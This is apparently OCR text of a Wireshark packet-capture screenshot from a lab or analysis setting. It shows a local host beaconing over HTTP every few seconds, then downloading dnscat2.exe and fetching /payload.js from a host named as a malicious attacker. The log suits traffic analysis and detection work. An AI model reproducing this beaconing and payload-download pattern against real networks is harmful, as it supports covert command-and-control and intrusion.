 Capturing from Ethernet0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
(http.request or tls.handshake.type==1) and !(ssdp) + Basic Basic+ Basic + DNS
Time Source Destination Destination Port Host Server Name Info
2025-08-29 03:11:27 192.168.2.129 192.168.2.131 8080 192.168.2.131:8080 GET /beacon HTTP/1.1
2025-08-29 03:11:37 192.168.2.129 192.168.2.131 8080 192.168.2.131:8080 GET /beacon HTTP/1.1
2025-08-29 03:11:47 192.168.2.129 192.168.2.131 8080 192.168.2.131:8080 GET /beacon HTTP/1.1
2025-08-29 03:12:01 192.168.2.129 192.168.2.131 8080 192.168.2.131:8080 GET /beacon HTTP/1.1
2025-08-29 03:12:15 192.168.2.129 192.168.2.131 8080 192.168.2.131:8080 GET /beacon HTTP/1.1
2025-08-29 03:12:25 192.168.2.129 192.168.2.131 8080 192.168.2.131:8080 GET /beacon HTTP/1.1
2025-08-29 05:02:11 192.168.2.129 192.168.2.131 8080 192.168.2.131:8080 GET /dnscat2.exe HTTP/1.1
2025-08-30 01:43:31 192.168.2.129 192.168.2.131 80 malicious.attacker.do… GET /payload.js HTTP/1.1